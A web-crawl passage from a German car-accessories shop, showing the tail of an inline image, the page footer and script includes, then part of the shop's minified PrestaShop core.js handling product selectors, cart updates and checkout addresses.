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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lovauto.de/themes/core.js?2025-12-30_3420
body_size: 14815
content:
(self.webpackChunktailleurauto=self.webpackChunktailleurauto||[]).push([[627],{689:(e,t,r)=>{var n,o,a;
/*!
 * https://github.com/PrestaShop/jquery.live-polyfill
 *
 * Released under the MIT license
 */o=[r(755)],n=function(e){var t=e.fn.init;e.fn.init=function(e){var r=Array.prototype.slice.call(arguments);"string"==typeof e&&"#"===e&&(console.warn("jQuery('#') is not a valid selector"),r[0]=[]);var n=t.apply(this,arguments);return n.selector="string"==typeof e?e:"",n},e.fn.init.prototype=e.fn,void 0!==e.fn.live&&e.isFunction(e.fn.live)||e.fn.extend({live:function(t,r,n){return this.selector&&e(document).on(t,this.selector,r,n),console.warn("jQuery.live() has been removed since jquery v1.9, please use jQuery.on() instead."),this}})},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},686:(e,t,r)=>{"use strict";var n=r(755),o=r.n(n),a=r(648),i=r.n(a),s=r(187),c=r.n(s);void 0===o().migrateMute&&(o().migrateMute=!window.prestashop.debug);r(752),r(371),r(689);function psGetRequestParameter(e){var t={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(e,r,n){t[r]=void 0!==n?n:""})),void 0!==e?t[e]?t[e]:null:t}function refreshCheckoutPage(){var e=psGetRequestParameter();if(e.updatedTransaction)window.location.reload();else{e.updatedTransaction=1;var t=Object.entries(e).map((function(e){return e.join("=")})).join("&");window.location.href="".concat(window.location.pathname,"?").concat(t)}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
i().selectors={quantityWanted:"#quantity_wanted",product:{imageContainer:".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container, .quickview .js-images-container, .page-product:not(.modal-open) .row .js-images-container, .page-product:not(.modal-open) .product-container .js-images-container",container:".product-container, .js-product-container",availability:"#product-availability, .js-product-availability",actions:".product-actions, .js-product-actions",variants:".product-variants, .js-product-variants",refresh:".product-refresh, .js-product-refresh",miniature:".js-product-miniature",minimalQuantity:".product-minimal-quantity, .js-product-minimal-quantity",addToCart:".quickview .product-add-to-cart, .page-product:not(.modal-open) .row .product-add-to-cart, .page-product:not(.modal-open) .product-container .product-add-to-cart, .quickview .js-product-add-to-cart, .page-product:not(.modal-open) .row .js-product-add-to-cart, .page-product:not(.modal-open) .product-container .js-product-add-to-cart",prices:".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices, .quickview .js-product-prices, .page-product:not(.modal-open) .row .js-product-prices, .page-product:not(.modal-open) .product-container .js-product-prices",inputCustomization:'.product-actions input[name="id_customization"], .js-product-actions .js-product-customization-id',customization:".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization, .quickview .js-product-customization, .page-product:not(.modal-open) .row .js-product-customization, .page-product:not(.modal-open) .product-container .js-product-customization",variantsUpdate:".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants, .quickview .js-product-variants, .page-product:not(.modal-open) .row .js-product-variants, .page-product:not(.modal-open) .js-product-container .js-product-variants",discounts:".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts, .quickview .js-product-discounts, .page-product:not(.modal-open) .row .js-product-discounts, .page-product:not(.modal-open) .product-container .js-product-discounts",additionalInfos:".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info, .quickview .js-product-additional-info, .page-product:not(.modal-open) .row .js-product-additional-info, .page-product:not(.modal-open) .js-product-container .js-product-additional-info",details:".quickview #product-details, #product-details, .quickview .js-product-details, .js-product-details",flags:".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags, .quickview .js-product-flags, .page-product:not(.modal-open) .row .js-product-flags, .page-product:not(.modal-open) .js-product-container .js-product-flags"},listing:{quickview:".quick-view, .js-quick-view"},checkout:{form:".checkout-step form",currentStep:"js-current-step",step:".checkout-step",stepTitle:".step-title, .js-step-title",confirmationSelector:"#payment-confirmation button, .js-payment-confirmation",conditionsSelector:'#conditions-to-approve input[type="checkbox"], .js-conditions-to-approve',conditionAlertSelector:".js-alert-payment-conditions",additionalInformatonSelector:".js-additional-information",optionsForm:".js-payment-option-form",termsCheckboxSelector:'#conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"], .js-conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"]',paymentBinary:".payment-binary, .js-payment-binary",deliveryFormSelector:"#js-delivery",summarySelector:"#js-checkout-summary",deliveryStepSelector:"#checkout-delivery-step",editDeliveryButtonSelector:".js-edit-delivery",deliveryOption:".delivery-option, .js-delivery-option",cartPaymentStepRefresh:".js-cart-payment-step-refresh",editAddresses:".js-edit-addresses",deliveryAddressRadios:"#delivery-addresses input[type=radio], #invoice-addresses input[type=radio], .js-address-selector input[type=radio]",addressItem:".address-item, .js-address-item",addressesStep:"#checkout-addresses-step",addressItemChecked:".address-item:has(input[type=radio]:checked), .js-address-item:has(input[type=radio]:checked)",addressError:".js-address-error",notValidAddresses:"#not-valid-addresses, .js-not-valid-addresses",invoiceAddresses:"#invoice-addresses, .js-address-selector",addressForm:".js-address-form"},cart:{detailedTotals:".cart-detailed-totals, .js-cart-detailed-totals",summaryItemsSubtotal:".cart-summary-items-subtotal, .js-cart-summary-items-subtotal",summarySubTotalsContainer:".cart-summary-subtotals-container, .js-cart-summary-subtotals-container",summaryTotals:".cart-summary-totals, .js-cart-summary-totals",summaryProducts:".cart-summary-products, .js-cart-summary-products",detailedActions:".cart-detailed-actions, .js-cart-detailed-actions",voucher:".cart-voucher, .js-cart-voucher",overview:".cart-overview",summaryTop:".cart-summary-top, .js-cart-summary-top",productCustomizationId:"#product_customization_id, .js-product-customization-id",lineProductQuantity:".js-cart-line-product-quantity"}},o()(document).ready((function(){i().emit("selectorsInit")})),
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
o()(document).ready((function(){i().on("updateCart",(function(e){i().cart=e.resp.cart;var t=o()(".js-cart").data("refresh-url");if(t){var r={};e&&e.reason&&(r={id_product_attribute:e.reason.idProductAttribute,id_product:e.reason.idProduct}),o().post(t,r).then((function(e){o()(i().selectors.cart.detailedTotals).replaceWith(e.cart_detailed_totals),o()(i().selectors.cart.summaryItemsSubtotal).replaceWith(e.cart_summary_items_subtotal),o()(i().selectors.cart.summarySubTotalsContainer).replaceWith(e.cart_summary_subtotals_container),o()(i().selectors.cart.summaryProducts).replaceWith(e.cart_summary_products),o()(i().selectors.cart.summaryTotals).replaceWith(e.cart_summary_totals),o()(i().selectors.cart.detailedActions).replaceWith(e.cart_detailed_actions),o()(i().selectors.cart.voucher).replaceWith(e.cart_voucher),o()(i().selectors.cart.overview).replaceWith(e.cart_detailed),o()(i().selectors.cart.summaryTop).replaceWith(e.cart_summary_top),o()(i().selectors.cart.productCustomizationId).val(0),o()(i().selectors.cart.lineProductQuantity).each((function(e,t){var r=o()(t);r.attr("value",r.val())})),o()(i().selectors.checkout.cartPaymentStepRefresh).length&&refreshCheckoutPage(),i().emit("updatedCart",{eventType:"updateCart",resp:e})})).fail((function(e){i().emit("handleError",{eventType:"updateCart",resp:e})}))}})),o()("body").on("submit",'[data-link-action="add-voucher"]',(function(e){e.preventDefault();var t=o()(e.currentTarget),r=t.attr("action");0===t.find("[name=action]").length&&t.append(o()("<input>",{type:"hidden",name:"ajax",value:1})),0===t.find("[name=action]").length&&t.append(o()("<input>",{type:"hidden",name:"action",value:"update"})),o().post(r,t.serialize(),null,"json").then((function(t){t.hasError?o()(".js-error").show().find(".js-error-text").text(t.errors[0]):i().emit("updateCart",{reason:e.target.dataset,resp:t})})).fail((function(e){i().emit("handleError",{eventType:"updateCart",resp:e})}))}))}));
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
var u=psGetRequestParameter("editAddress"),d=psGetRequestParameter("use_same_address");o()(window).on("load",(function(){var e=o()("".concat(i().selectors.checkout.addressError,":visible"));if(0===parseInt(d,10)&&o()(i().selectors.checkout.invoiceAddresses).trigger("click"),(null!==u||o()("".concat(i().selectors.checkout.addressForm,":visible")).length>1)&&e.hide(),e.length>0){var t=o()(i().selectors.checkout.addressError).prop("id").split("-").pop();e.each((function(){switchEditAddressButtonColor(!0,t,o()(this).attr("name").split("-").pop())}))}e=o()("".concat(i().selectors.checkout.addressError,":visible")),switchConfirmAddressesButtonState(e.length<=0)}));var switchEditAddressButtonColor=function(e,t,r){var n=o()("#id-address-".concat(r,"-address-").concat(t," a.edit-address")),a=["text-info","address-item-invalid"];o()("#".concat(r,"-addresses a.edit-address")).removeClass(a),n.toggleClass(a,e)},switchConfirmAddressesButtonState=function(e){o()("button[name=confirm-addresses]").prop("disabled",!e)};function _defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
